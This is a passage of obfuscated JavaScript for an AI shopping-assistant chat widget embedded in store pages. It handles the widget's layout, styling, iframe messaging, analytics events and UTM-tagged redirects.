\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x20'+dt[N9(0x252)]+N9(0x1ad)+dt[N9(0x277)]+N9(0x20a)+dt[N9(0x277)]+N9(0x317)+dt['widgetSpacingMobile']+N9(0x283),dJ=document[N9(0x2fa)](g[N9(0x2a7)]);dJ[N9(0x1f4)]=dk,g[N9(0x1cb)](q),window[N9(0x332)](g[N9(0x2f9)],dT=>{const Ne=N9;var dX,dj;d0['cMuuK'](d0['tBNAA'](dX=dT[Ne(0x27f)],null)?void(-0x208+-0x155+0x15*0x29):dX[Ne(0x343)],d0[Ne(0x1e0)])?(e=!(0x995*-0x2+-0x1042+0x236c),d0[Ne(0x29a)](dG)):d0['cMuuK'](d0[Ne(0x19d)](dj=dT['data'],null)?void(0x15c7+-0x1b6d*-0x1+-0x1*0x3134):dj['type'],d0[Ne(0x1a7)])&&(x=!(-0x202*0x1+-0x107c+0x12*0x107),R&&d0[Ne(0x1ca)](dI));});function dE(dT,dX={}){const Nx=N9;for(let [dj,dD]of Object[Nx(0x216)](dX))dT[Nx(0x219)]['set'](dj,dD);d2&&(dT['host']=d2),window['location'][Nx(0x27e)]=dT[Nx(0x354)]();}g[N9(0x302)](b,dE,g[N9(0x20b)]),window['addEventListener'](g[N9(0x2f9)],dT=>{const NR=N9,dX={'qPuFm':g[NR(0x2bd)],'ZcXNB':function(dj,dD){return g['aYkZB'](dj,dD);},'CjEsl':function(dj,dD){return g['xfrZD'](dj,dD);},'rgFQn':g['bfXdy']};if(g['DIOwP'](new URL(d1)[NR(0x1c3)],dT[NR(0x1c3)])&&(g[NR(0x226)](B)&&localStorage[NR(0x344)](g[NR(0x2db)],g[NR(0x236)]),dT[NR(0x27f)]&&g[NR(0x242)](dT[NR(0x27f)][NR(0x343)],g[NR(0x30a)]))){if(g[NR(0x227)](g[NR(0x2cd)],g['uGLou'])){let dj=dT[NR(0x27f)]['url'];try{window[NR(0x259)]&&g['wkJGO'](gtag,g[NR(0x25f)],g[NR(0x1b7)],{'link_url':dj,'source':g[NR(0x2e8)]}),window[NR(0x1bc)]&&g['wkJGO'](fbq,g[NR(0x2cc)],g[NR(0x1b7)],{'link_url':dj}),window[NR(0x2ff)]&&window[NR(0x2ff)][NR(0x326)](g[NR(0x25f)],g[NR(0x1b7)],{'link_url':dj});}catch{}let dD=new URL(dj);g[NR(0x290)](dE,dD,{'utm_source':g['pPAne'],'utm_medium':g[NR(0x32a)],'utm_campaign':g['tJrWo'],'utm_content':g[NR(0x224)]});}else{let da=dM[NR(0x207)][NR(0x2e4)](dX[NR(0x2c9)]),df=dX[NR(0x2d1)](da,null)?void(0x1*-0xb01+0x4*-0x320+0xb*0x223):da['contentWindow'];dX[NR(0x1dd)](df,x)?df[NR(0x2dc)](dX[NR(0x1b1)],'*'):db=!(0xffb+0xda*0x25+-0x1*0x2f7d);}}});let dl=document[N9(0x2fa)](g[N9(0x209)]);dl['id']=g['PZxwt'];let de=dl[N9(0x331)]({'mode':g[N9(0x244)]}),dx=document[N9(0x2fa)](g[N9(0x2a7)]);dx[N9(0x1f4)]=k;let dR=document[N9(0x2fa)](g[N9(0x2a7)]);dR['textContent']=E,document[N9(0x309)]['appendChild'](dR),de[N9(0x25b)](dx),de[N9(0x25b)](dJ);let dH=document[N9(0x2fa)](g['qUTSS']);dH[N9(0x1a8)]=g[N9(0x352)],dH['id']=g['cUuGP'],dH['classList'][N9(0x1e3)](g[N9(0x2a4)]);let dW=document['createElement'](g['blXSI']);dW[N9(0x1a8)]=g[N9(0x32f)],dW['onclick']=dO,dW[N9(0x200)](g[N9(0x22c)],g[N9(0x2b2)]);let dc=document[N9(0x2fa)](g[N9(0x27a)]);dc[N9(0x1dc)]=H,dc[N9(0x340)]=g[N9(0x337)],dc[N9(0x1a8)]=g[N9(0x1e1)],dW[N9(0x25b)](dc),dH['appendChild'](dW),de[N9(0x25b)](dH);let dh=document[N9(0x2fa)](g[N9(0x209)]);dh[N9(0x1a8)]=g[N9(0x1c4)],dh['id']=g['kidjd'],dh['onclick']=dO,dh[N9(0x313)][N9(0x1e3)](g['MUMgp']),dd&&g[N9(0x320)](r,dh);let dP=document['createElement'](g[N9(0x209)]);dP['className']=g[N9(0x245)],dP['id']=g[N9(0x245)];let dC=document[N9(0x2fa)](g['mISEt']);dC[N9(0x1a8)]=g[N9(0x249)],dC['id']=g['GPNMY'];let dM=document[N9(0x2fa)](g[N9(0x339)]);dM[N9(0x1a8)]=g['bRmCk'],dM[N9(0x200)](g[N9(0x22c)],g[N9(0x1d9)]),dM[N9(0x274)]=dT=>dq(dT);let ds=document[N9(0x2fa)](g[N9(0x29c)]);ds[N9(0x1a8)]=g[N9(0x2a1)];let dS=document[N9(0x2fa)](g[N9(0x27a)]);dS['src']=db[N9(0x214)],dS['alt']=g[N9(0x28b)],dS[N9(0x1a8)]=g[N9(0x279)];let dA=document[N9(0x2fa)](g[N9(0x27a)]);dA[N9(0x1dc)]=db[N9(0x335)],dA[N9(0x340)]=g[N9(0x2a3)],dA[N9(0x1a8)]=g[N9(0x2fe)];let dK=document[N9(0x2fa)](g[N9(0x27a)]);dK[N9(0x1dc)]=db[N9(0x335)],dK[N9(0x340)]=g[N9(0x312)],dK['className']=g[N9(0x1d0)];let dy=document[N9(0x2fa)](g[N9(0x209)]);dy['className']=g['IbIqt'];let dv=document[N9(0x2fa)](g['mISEt']);dv[N9(0x1a8)]=g[N9(0x287)],dv[N9(0x1f9)]=d3;let dL=document[N9(0x2fa)](g['mISEt']);dL['className']=g[N9(0x22b)],dL['innerText']=d4,dP[N9(0x25b)](dC),ds[N9(0x25b)](dS),dy[N9(0x25b)](dv),d4&&dy[N9(0x25b)](dL),dM['appendChild'](ds),dh[N9(0x25b)](dM),dh['appendChild'](dA),dh[N9(0x25b)](dy),dh[N9(0x25b)](dK),de[N9(0x25b)](dh);let dw=document[N9(0x2fa)](g[N9(0x209)]);dw['id']=g[N9(0x31e)],dw[N9(0x1a8)]=g[N9(0x2f1)],dw['onclick']=dT=>dY(dT),dw[N9(0x313)]['add'](g[N9(0x2a4)]);let dn=document[N9(0x2fa)](g[N9(0x27a)]);dn['src']=db[N9(0x1ff)],dn[N9(0x340)]=g['SlSGr'],dw['appendChild'](dn),de[N9(0x25b)](dw),document[N9(0x309)]['appendChild'](dl);let dz=localStorage[N9(0x1a9)](g[N9(0x2db)])||g['Lrgzw'];function dI(){const NH=N9;let dT=dl[NH(0x207)][NH(0x2e4)](d0[NH(0x1f3)]),dX=d0['tBNAA'](dT,null)?void(-0x1*-0x1acd+0xe4b+0x838*-0x5):dT[NH(0x1a0)];d0[NH(0x20d)](dX,x)?dX[NH(0x2dc)](d0[NH(0x2b3)],'*'):R=!(0x5*0x1df+0x1817+-0x2172);}g[N9(0x308)](b,dI,g[N9(0x305)]);function dG(dT){const NW=N9;if(d0['jskqZ'](d0[NW(0x205)],d0['CfGWz'])){var dj,dD,dm,da;let df=x[NW(0x353)](db),du=dw[NW(0x353)](a),dp={};return d0['oNkwi'](df[NW(0x23f)],0xfd4*-0x1+-0x27a*-0xb+0xb69*-0x1)&&(dp['sku']=d0[NW(0x19d)](dD=d0[NW(0x1df)](dj=df[0xb*0x199+-0x4*0x45d+0x1*-0x1f],null)?void(0xb*-0x10d+-0x3*-0x221+-0x1*-0x52c):dj[NW(0x1f4)],null)?void(-0x1362+0x2a1+0x10c1):dD[NW(0x232)]()),d0['oNkwi'](du['length'],0xb44*0x1+-0x411+-0x3*0x266)&&(dp[NW(0x292)]=d0[NW(0x31a)](da=d0[NW(0x31a)](dm=du[-0x1958+0x2*0x1049+0x39d*-0x2],null)?void(-0x264f+-0x8*0x398+-0x430f*-0x1):dm[NW(0x1f4)],null)?void(-0x1*-0x19e1+0x2*0xfef+0x1*-0x39bf):da[NW(0x232)]()),dp;}else{let dj=dl[NW(0x207)][NW(0x2e4)](d0['DUfHj']),dD=d0['VXaJM'](dj,null)?void(0x2*0x493+0x2006+0x5*-0x83c):dj['contentWindow'];if(!d0[NW(0x23e)](dj,dD)||!e){dT&&(console[NW(0x229)](d0[NW(0x285)]),l['push'](dT));return;}for(;d0[NW(0x228)](l[NW(0x23f)],0x10c8+-0x1ca2+-0x1*-0xbda);){let dm=l[NW(0x1b2)]();dD[NW(0x2dc)](dm,'*');}dT&&dD[NW(0x2dc)](dT,'*');}}g[N9(0x255)](b,dG,g[N9(0x1da)]);function dr(dT,dX){const Nc=N9,dj={'bASdO':g[Nc(0x2bd)],'xFByx':function(dD,dm){const Nh=Nc;return g[Nh(0x318)](dD,dm);},'TwLdg':function(dD,dm){const NP=Nc;return g[NP(0x1bb)](dD,dm);},'CkLCS':g[Nc(0x319)],'wmYgl':function(dD,dm){const NC=Nc;return g[NC(0x2ed)](dD,dm);}};if(g[Nc(0x2da)](g[Nc(0x33c)],g['LavjS'])){let dm=dJ[Nc(0x207)][Nc(0x2e4)](dj['bASdO']),da=dj[Nc(0x1cc)](dm,null)?void(0x453+0x11*-0xf5+0x5f9*0x2):dm['contentWindow'];if(!dj[Nc(0x21f)](dm,da)||!dv){R&&(dP['warn'](dj[Nc(0x32c)]),dW[Nc(0x326)](L));return;}for(;dj[Nc(0x35a)](dy[Nc(0x23f)],-0x1644+0x3a1+-0x1*-0x12a3);){let df=d6['shift']();da['postMessage'](df,'*');}de&&da['postMessage'](dc,'*');}else g[Nc(0x1b4)](dG,{'action_type':dT,'action_value':dX});}g['OAgUx'](b,dr,g[N9(0x2d0)]);function dB(){const NM=N9;if(dl[NM(0x207)]['getElementById'](g['rCrUK']))g[NM(0x226)](dI);else{let dT=g[NM(0x27b)](a,null)?void(0x270c+-0x1449+-0x1*0x12c3):a['skuQuerySelector'],dX=g[NM(0x20f)](a,null)?void(0x1d5*0x11+0x18ee*0x1+-0x3813):a[NM(0x2e2)],dj=new URLSearchParams({}),dD={};g[NM(0x1be)](dT,dX)&&(dD=g['KpslL'](Y,dT,dX),dD[NM(0x261)]&&dj[NM(0x342)](g[NM(0x2e5)],dD['sku']),dD[NM(0x292)]&&dj[NM(0x342)](g['snNDj'],dD[NM(0x292)]));let dm=document['createElement'](g[NM(0x222)]);dm['className']=g[NM(0x1e5)],dm['id']=g[NM(0x2bd)],d1&&(dj[NM(0x1f8)]?dm[NM(0x1dc)]=d1+'?'+dj[NM(0x354)]():dm['src']=d1,dH[NM(0x25b)](dm));let da=localStorage['getItem'](g[NM(0x2db)]),df=localStorage[NM(0x1a9)](g[NM(0x358)]);dN&&g[NM(0x33b)](da,g['RLniX'])&&g[NM(0x30c)](df,g['fHVwM'])&&(dC['innerHTML']=g[NM(0x223)](I,dD[NM(0x292)]),dh[NM(0x25b)](dP));}}g[N9(0x314)](b,dB,g[N9(0x1b9)]);function dO(){const Ns=N9;let dT=!dH['classList'][Ns(0x230)](g[Ns(0x2a4)]),dX=window['location'][Ns(0x2b5)];dT?(dH[Ns(0x313)][Ns(0x1e3)](g[Ns(0x2a4)]),dH[Ns(0x313)]['remove'](g[Ns(0x268)]),dh[Ns(0x313)][Ns(0x1e3)](g[Ns(0x268)]),dh[Ns(0x313)]['remove'](g[Ns(0x2a4)]),document[Ns(0x309)][Ns(0x313)][Ns(0x2c1)](g[Ns(0x1ab)]),g[Ns(0x255)](dr,g[Ns(0x1ec)],dX),localStorage[Ns(0x344)](g[Ns(0x2db)],g[Ns(0x236)]),localStorage[Ns(0x344)](g[Ns(0x358)],g[Ns(0x239)])):(g['uSfzM'](dB),dP[Ns(0x313)][Ns(0x1e3)](g['MUMgp']),dh['classList']['add'](g['MUMgp']),dh[Ns(0x313)][Ns(0x2c1)](g['vXWPV']),dH[Ns(0x313)]['add'](g[Ns(0x268)]),dH[Ns(0x313)]['remove'](g[Ns(0x2a4)]),document[Ns(0x309)][Ns(0x313)][Ns(0x1e3)](g[Ns(0x1ab)]),g[Ns(0x290)](dr,g[Ns(0x2fc)],dX),localStorage[Ns(0x344)](g[Ns(0x2db)],g[Ns(0x244)]),localStorage['setItem'](g[Ns(0x358)],g[Ns(0x239)]));}g[N9(0x308)](b,dO,g['xHdWh']);function dq(dT){const NS=N9;dT[NS(0x267)](),dh['classList'][NS(0x2c1)](d0[NS(0x31c)],d0[NS(0x217)]),dP['classList']['add'](d0[NS(0x1d3)]),dh['classList'][NS(0x1e3)](d0['dMszf']),dh[NS(0x313)][NS(0x2c1)](d0[NS(0x1e6)]),dw[NS(0x313)][NS(0x1e3)](d0[NS(0x1e6)]),dw[NS(0x313)][NS(0x2c1)](d0[NS(0x1d3)]),localStorage[NS(0x344)](d0[NS(0x2a6)],d0[NS(0x2d3)]),d0[NS(0x33d)](dr,d0['DWNLr'],window[NS(0x1d7)][NS(0x2b5)]);}g[N9(0x290)](b,dq,g['ehKTy']);function dY(dT){const NA=N9,dX={'MgmFw':d0[NA(0x31c)],'cZeMS':d0[NA(0x217)],'GVyXm':d0[NA(0x265)],'gOBNl':d0[NA(0x2a6)],'LIHyW':d0[NA(0x23d)],'cLYMc':function(dj,dD){return d0['cMuuK'](dj,dD);},'xngdJ':d0[NA(0x2ec)],'CYpNn':d0[NA(0x2d3)],'YSwfw':d0[NA(0x298)],'OCTyU':function(dj,dD,dm){return d0['Hnsit'](dj,dD,dm);}};if(d0[NA(0x2c3)](d0[NA(0x1e4)],d0[NA(0x282)]))dT['stopPropagation'](),d0[NA(0x212)](dB),dw[NA(0x313)]['add'](d0[NA(0x1d3)]),dw[NA(0x313)][NA(0x2c1)](d0[NA(0x1e6)]),dH[NA(0x313)]['add'](d0[NA(0x1e6)]),document['body'][NA(0x313)][NA(0x1e3)](d0[NA(0x334)]),dH['classList']['remove'](d0[NA(0x1d3)]),localStorage['setItem'](d0[NA(0x265)],d0[NA(0x2ec)]),localStorage[NA(0x344)](d0['KrCKf'],d0[NA(0x19e)]),d0[NA(0x1ae)](dr,d0[NA(0x29e)],window['location'][NA(0x2b5)]);else{let dD=d8[NA(0x1a9)](dX['GVyXm']),dm=dB['getItem'](dX[NA(0x293)]);dJ[NA(0x1a9)](dX[NA(0x34c)])||dX[NA(0x28f)](dD,dX[NA(0x1bf)])||dX['cLYMc'](dm,dX['CYpNn'])||(dv[NA(0x344)](dX[NA(0x34c)],dX[NA(0x2df)]),c[NA(0x313)]['add'](dX[NA(0x201)],dX[NA(0x2c2)]),dX[NA(0x1f7)](d7,()=>{const NK=NA;dD[NK(0x313)][NK(0x2c1)](dX[NK(0x201)],dX[NK(0x2c2)]);},dL));}}g[N9(0x314)](b,dY,g[N9(0x2bc)]),g[N9(0x355)](dB);let dF=localStorage[N9(0x1a9)](g[N9(0x358)])||g[N9(0x239)];return(g['HbkjG'](dz,g['RLniX'])||g['vOeiO'](B))&&(g[N9(0x1d4)](dF,g['fHVwM'])?(dh['classList'][N9(0x1e3)](g[N9(0x2a4)]),dh[N9(0x313)]['remove'](g[N9(0x268)]),dw['classList'][N9(0x1e3)](g[N9(0x268)]),dw['classList'][N9(0x2c1)](g['MUMgp'])):(dw[N9(0x313)]['add'](g[N9(0x2a4)]),dw[N9(0x313)][N9(0x2c1)](g[N9(0x268)]),dh[N9(0x313)]['add'](g[N9(0x268)]),dh[N9(0x313)][N9(0x2c1)](g['MUMgp']))),g[N9(0x33f)](dz,g[N9(0x244)])&&dH[N9(0x313)][N9(0x230)](g[N9(0x2a4)])&&!g['eRJZu'](B)&&g[N9(0x355)](dO),de;}g['HjUHV'](b,F,g[dV(0x30d)]),(async function(){const Ny=dV,T={'XmlWx':function(a,f){return g['tJLgA'](a,f);}};let X=g[Ny(0x311)],j=g[Ny(0x2de)],m={'init'(a){const Nv=Ny;return T[Nv(0x1e2)](F,a);}};window[X]=m,window[Ny(0x1f5)](new Event(j));}());})());function d(){const NL=['\x20transparent\x20transparent\x20transparent;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.speech-bubble-text\x20{\x0a\x20\x20\x20\x20\x20\x20color:\x20','17px','What\x20else\x20can\x20we\x20find\x20to\x20achieve\x20your\x20goal?','default','tBNAA','SixId','enableSpeechBubble','contentWindow','assistant','yYFsr',';\x0a\x20\x20\x20\x20\x20\x20background-color:\x20','closed','redirectOverrideDomain','SAOVt','MYAMa','className','getItem','miEdA','iMxwp','host',';\x0a\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20.widget\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20padding:\x20','PRfvo','Check\x20stock\x20&\x20delivery\x20for\x20<span\x20class=\x22ai-prod-name\x22>','button','rgFQn','shift','UItCo','PWNYL','enableEntryAnimation','UfeSw','WasoJ','gEsKY','wJdAW','LhQOB','xAWss','fbq','uSfzM','xfrZD','xngdJ','show','SJGvy','exoVI','origin','HBlrA','10px','redirectWithPreservedParams','utm_source','Close\x20Assistant','widgetSpacingDesktop','uLQbw','agjRS','xFByx','collapseWidget','TUvRf','EMhpH','DcmAy','widget-x-button-inner-container','widget-text-container','dMszf','NGOyt','pwvtW','FcKpQ','location','realA','moIdA','KuYPg','CGrHH','src','CjEsl','x-button\x20assistant-iframe-x-button','ObJbG','NqjMW','VPljB','XmlWx','add','grkbZ','OesiZ','mgcpI','triggerBreathAnimation',';\x0a\x20\x20\x20\x20\x20\x20border-width:\x20','CqCdD','iJCKY','vOeiO','TZGJd','zifUO','14px',';\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.speech-bubble-container\x20{\x0a\x20\x20\x20\x20\x20\x20border-color:\x20','Need\x20specs\x20or\x20tips\x20for\x20<span\x20class=\x22ai-prod-name\x22>','nuFGg','aVbRg','DUfHj','textContent','dispatchEvent','BRSXG','OCTyU','size','innerText','</span>?',';\x0a\x20\x20\x20\x20\x20\x20font-weight:\x20','replaceAll','uTwrN','titleSecondary','aiSearchImgSrc','setAttribute','MgmFw','clickCollapsedWidget','XtidM','</span>\x20right\x20for\x20you?','usNlI','matches','shadowRoot','RxLHf','qUTSS',';\x0a\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20.widget-stars-img-left\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20margin-right:\x20','ExpDu','dataLayer','lppia','hidden','glDHW','fnuLs','URyKn','bbenp','100px','crossImgSrc','IHlNJ','entries','qZgeq','wgcQL','searchParams','Assistant\x20Iframe\x20Cross','62.5px','sZUGA','widgetSize','CKNZB','TwLdg','https://assets.ai-shopassistant.com/ai-stars-','slide-up-appear','cfFcI','eoKID','zHyQK','(max-width:\x20768px)','LUIZw','abztZ','vbsWU','warn','JatFV','FuiFV','qBirc',';\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.widget-stars-img-right\x20{\x0a\x20\x20\x20\x20\x20\x20margin-left:\x20','kRLjM','matchMedia','contains','assistantStatus','trim','VxJYe','11px','sDUBW','Lrgzw','70px','YFuLr','apiCY','snNDj','MZswb','postMessageToIframe','RTcXh','FPNXJ','length','widget\x20widget-position-default','xzHss','iLTiu','2px','RLniX','eDatc','JKcFS','string','widget-stars-img\x20widget-stars-img-left','GPNMY',';\x0a\x20\x20\x20\x20\x20\x20bottom:\x20','Is\x20<span\x20class=\x22ai-prod-name\x22>','MmIRv','xSLiY','titlePrimaryDesktopFontSize','open_collapsed_assistant','assistant-iframe-container','rXVYm','titleSecondaryMobileFontSize','div','AI\x20Search','OAgUx','PsRAB','FncPY','SIUui','gtag','Find\x20similar\x20products\x20fast.','appendChild','widget-x-button-img','breathe','CAHar','pBbyI','assistant-iframe-x-button-img','sku','assistant_entry','toggleAssistantAndWidget','jseFP','FXlOK','get','stopPropagation','vXWPV','titlePrimaryMobileFontSize','VWMiQ','qpBMO','user_properties','Want\x20delivery\x20info\x20or\x20stock?',';\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.widget-primary-title\x20{\x0a\x20\x20\x20\x20\x20\x20color:\x20','cookie','initateAssistantCore','80px','</span>\x20vs\x20alternatives?','\x0a\x20\x20:root\x20{\x0a\x20\x20\x20\x20@media\x20(max-width:\x20768px)\x20{\x0a\x20\x20\x20\x20\x20\x20.no-scroll\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20position:\x20fixed\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20overflow:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20touch-action:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20}\x0a\x20\x20}\x0a','onclick','jQCkW','Want\x20delivery\x20info\x20on\x20<span\x20class=\x22ai-prod-name\x22>','widgetSpacingMobile','aria-label','GtAgJ','pZJGf','JQvKW','AI_SHOP_ASSISTANT_CORE_READY','backgroundColour','href','data','Need\x20advice\x20on\x20a\x20product?','UvhbO','XZueG',';\x0a\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20}\x0a\x20\x20','.png','ESSxv','Assistant\x20Widget\x20Cross','XeXKc','WyPtl','getRandomTeaser','iframe','FkFHh','AI_SHOP_ASSISTANT_CORE','defineProperty','collapse_assistant','cLYMc','KpslL','AI\x20Stars\x20Right','title','gOBNl','koAIa','fHVwM','keys','TFmjH','qjfTx','KvSoQ','dClSa','ekFoP','mISEt',';\x0a\x20\x20\x20\x20\x20\x20line-height:\x20','wQrTO','assistantCollapsedMode','MaWzc','PZycI','djSBu','wPXpN','MUMgp','borderColour','KrCKf','grqhN','MPKLk','DQMTL','16px','white','createIframeIfMissing','Questions\x20about\x20<span\x20class=\x22ai-prod-name\x22>','uqYgw','AI\x20Stars\x20Left','Minimize\x20Assistant','maybeTruncateProductName','XFOtk','JEHDu','trimEnd','pathname','mGnMg',';\x0a\x20\x20\x20\x20\x20\x20border-color:\x20','\x0a\x0a\x20\x20\x20\x20.widget\x20{\x0a\x20\x20\x20\x20\x20\x20padding:\x20','sUUKy','false','message','Ydlnh','rCrUK','NZPur','https://assets.ai-shopassistant.com/cross-black.png',';\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.widget-secondary-title\x20{\x0a\x20\x20\x20\x20\x20\x20color:\x20','remove','cZeMS','uxteK',';\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.widget-x-button-inner-container\x20{\x0a\x20\x20\x20\x20\x20\x20border-color:\x20','iframe_ready','img','assistantAnimated','titlePrimaryLineHeight','qPuFm','assistantCollapsedBar','EUAht','OBkko','uGLou','zExUf','style','SLnuw','ZcXNB','Hruip','Ztedx',';\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20@media\x20(max-width:\x20768px)\x20{\x0a\x0a\x20\x20\x20\x20\x20\x20.speech-bubble-container\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20bottom:\x20','13px','aECuL','vWGWS','UuhQp','iframe_ready_for_init','NYcXG','dJRnV','postMessage','XVAzo','aYoEG','YSwfw','https://assets.ai-shopassistant.com/ai-search-','kMLgm','titleQuerySelector','widget-stars-img\x20widget-stars-img-right','getElementById','tPosM','15px','90px','pPAne','50px','titleSecondaryFontWeight','informGaOfAssistantClick','oumOZ','btzON','x-button\x20widget-x-button','extractProductPageContext','titlePrimaryFontWeight','xzoUC','assistant_link_click','VBLzA','PXAaV','open',';\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20.speech-bubble-container::after\x20{\x0a\x20\x20\x20\x20\x20\x20border-color:\x20','event','AtPva','FSzog','createElement','cpsRx','dpjYO','TzHVp','iUlBg','uetq','roUeM','Chat\x20for\x20fast,\x20friendly\x20help.','pFMdE','DIOwP','mHRCn','UbHpX',';\x0a\x20\x20\x20\x20\x20\x20font-size:\x20','gEZSc','EtKUl','body','nFdwX','skuQuerySelector','mRTQC','rNwFy','assistantUrl','trackCustom','assistantIframeContainer','zvhmM','igQIy','classList','cOlJE','postActionMessageToIframe','widgetSpeechBubbleContainerBottom',';\x0a\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20.widget-stars-img-right\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20margin-left:\x20','nsywp','njLsl','PRUOk','ASpug','JQtYr','titleSecondaryDesktopFontSize','AhVwk','FHQsN','Pnjuh','ames-widget-root','reduced','assistant-iframe','textColour','Compare\x20<span\x20class=\x22ai-prod-name\x22>','push','\x0a\x20\x20:host\x20{\x0a\x20\x20\x20\x20/*\x20All\x20Styles\x20*/\x0a\x20\x20\x20\x20/*\x20Border\x20*/\x0a\x20\x20\x20\x20--ames-border-width:\x202px;\x0a\x20\x20\x20\x20--ames-border-width-thin:\x201.5px;\x0a\x20\x20\x20\x20--ames-border-radius-max:\x20999px;\x0a\x20\x20\x20\x20--ames-border-style:\x20var(--ames-border-width)\x20solid\x20black;\x0a\x20\x20\x20\x20--ames-border-style-thin:\x20var(--ames-border-width-thin)\x20solid\x20black;\x0a\x20\x20\x20\x20/*\x20Font\x20*/\x0a\x20\x20\x20\x20--ames-font-family:\x20\x22Segoe\x20UI\x22,\x20Tahoma,\x20Geneva,\x20Verdana,\x20sans-serif;\x0a\x20\x20\x20\x20--ames-primary-title-desktop:\x2022px;\x0a\x20\x20\x20\x20--ames-primary-title-mobile:\x2018px;\x0a\x20\x20\x20\x20--ames-secondary-title-desktop:\x2014px;\x0a\x20\x20\x20\x20--ames-secondary-title-mobile:\x2012px;\x0a\x20\x20\x20\x20/*\x20Button\x20*/\x0a\x20\x20\x20\x20--ames-button-height:\x2040px;\x0a\x20\x20\x20\x20--ames-button-width:\x2040px;\x0a\x20\x20\x20\x20/*\x20Widget\x20Styles\x20*/\x0a\x20\x20\x20\x20--ames-primary-title-font-weight:\x20600;\x0a\x20\x20\x20\x20--ames-secondary-title-font-weight:\x20500;\x0a\x20\x20\x20\x20--ames-secondary-title-font-color:\x20white;\x0a\x20\x20\x20\x20/*\x20Widget\x20Dimensions\x20*/\x0a\x20\x20\x20\x20--ames-widget-height-desktop:\x2090%;\x0a\x20\x20\x20\x20--ames-assistant-iframe-height-mobile:\x20100vh;\x20/*\x20fallback\x20everywhere\x20*/\x0a\x20\x20\x20\x20--ames-assistant-iframe-height-mobile:\x20100svh;\x20/*\x20better\x20on\x20iOS\x20Safari\x20*/\x0a\x20\x20\x20\x20--ames-assistant-iframe-height-mobile:\x20100dvh;\x20/*\x20best\x20on\x20modern\x20browsers\x20*/\x0a\x20\x20\x20\x20--ames-assistant-iframe-width-mobile:\x20100vw;\x20/*\x20fallback\x20everywhere\x20*/\x0a\x20\x20\x20\x20--ames-assistant-iframe-width-mobile:\x20100svw;\x20/*\x20better\x20on\x20iOS\x20Safari\x20*/\x0a\x20\x20\x20\x20--ames-assistant-iframe-width-mobile:\x20100dvw;\x20/*\x20best\x20on\x20modern\x20browsers\x20*/\x0a\x20\x20\x20\x20/*\x20Widget\x20Layout\x20*/\x0a\x20\x20\x20\x20--ames-widget-spacing-desktop:\x2017.5px;\x0a\x20\x20\x20\x20--ames-widget-spacing-mobile:\x2015px;\x0a\x20\x20\x20\x20--ames-widget-padding-desktop:\x20var(--ames-widget-spacing-desktop)\x0a\x20\x20\x20\x20\x20\x20var(--ames-widget-spacing-desktop);\x0a\x20\x20\x20\x20--ames-widget-padding-mobile:\x20var(--ames-widget-spacing-mobile)\x0a\x20\x20\x20\x20\x20\x20var(--ames-widget-spacing-mobile);\x0a\x20\x20\x20\x20/*\x20Widget\x20Position\x20*/\x0a\x20\x20\x20\x20--ames-widget-position-bottom:\x2015px;\x0a\x20\x20\x20\x20--ames-widget-position-right:\x2015px;\x0a\x20\x20\x20\x20--ames-widget-position-bottom-mobile:\x2015px;\x0a\x20\x20\x20\x20--ames-widget-position-right-mobile:\x205px;\x0a\x20\x20\x20\x20/*\x20Animation\x20*/\x0a\x20\x20\x20\x20--ames-default-transition:\x20all\x200.4s\x20ease;\x0a\x20\x20\x20\x20/*\x20Position\x20*/\x0a\x20\x20\x20\x20--ames-max-z-index-one:\x20100000;\x0a\x20\x20\x20\x20--ames-max-z-index-two:\x20100001;\x0a\x20\x20\x20\x20--ames-max-z-index-three:\x20100002;\x0a\x20\x20\x20\x20line-height:\x20normal;\x0a\x20\x20}\x0a\x0a\x20\x20/*\x20###\x20START\x20ALL\x20STYLE\x20###\x20*/\x0a\x20\x20.hidden\x20{\x0a\x20\x20\x20\x20visibility:\x20hidden;\x0a\x20\x20\x20\x20pointer-events:\x20none;\x0a\x20\x20\x20\x20opacity:\x200;\x0a\x20\x20\x20\x20transform:\x20scale(0.9);\x0a\x20\x20\x20\x20transition:\x20var(--ames-default-transition);\x0a\x20\x20}\x0a\x0a\x20\x20.show\x20{\x0a\x20\x20\x20\x20visibility:\x20visible;\x0a\x20\x20\x20\x20pointer-events:\x20auto;\x0a\x20\x20\x20\x20opacity:\x201;\x0a\x20\x20\x20\x20transition:\x20var(--ames-default-transition);\x0a\x20\x20}\x0a\x0a\x20\x20.x-button\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20justify-content:\x20center;\x0a\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20background:\x20transparent;\x0a\x20\x20\x20\x20color:\x20black;\x0a\x20\x20\x20\x20border:\x20none;\x0a\x20\x20\x20\x20border-radius:\x209999px;\x0a\x20\x20\x20\x20cursor:\x20pointer;\x0a\x20\x20\x20\x20min-width:\x20var(--ames-button-width);\x0a\x20\x20\x20\x20min-height:\x20var(--ames-button-height);\x0a\x20\x20}\x0a\x0a\x20\x20.widget-position-default\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20position:\x20fixed;\x0a\x20\x20\x20\x20bottom:\x20var(--ames-w